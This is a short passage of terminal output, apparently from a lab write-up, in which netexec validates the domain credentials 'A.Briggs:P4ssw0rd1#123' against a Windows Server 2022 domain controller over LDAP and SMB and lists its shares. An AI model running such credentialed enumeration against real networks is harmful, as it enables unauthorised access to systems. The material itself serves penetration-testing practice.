 └─$ netexec ldap 10.10.64.93 -u 'A.Briggs' -p
SMB 10.10.64.93 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1)
LDAP 10.10.64.93 389 DC1 [+] delegate.vl\A.Briggs:P4ssw0rd1#123
┌──(panosoiko㉿kali)-[~/Tools]
└─$ netexec smb 10.10.64.93 -u 'A.Briggs' -p --shares
SMB 10.10.64.93 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1)
SMB 10.10.64.93 445 DC1 [+] delegate.vl\A.Briggs:P4ssw0rd1#123
SMB 10.10.64.93 445 DC1 [*] Enumerated shares
SMB 10.10.64.93 445 DC1 Share Permissions Remark
SMB 10.10.64.93 445 DC1 ----- ----------- ------
SMB 10.10.64.93 445 DC1 ADMIN$ Remote Admin
SMB 10.10.64.93 445 DC1 C$ Default share
SMB 10.10.64.93 445 DC1 IPC$ READ Remote IPC
SMB 10.10.64.93 445 DC1 NETLOGON READ Logon server share
SMB 10.10.64.93 445 DC1 SYSVOL READ Logon server share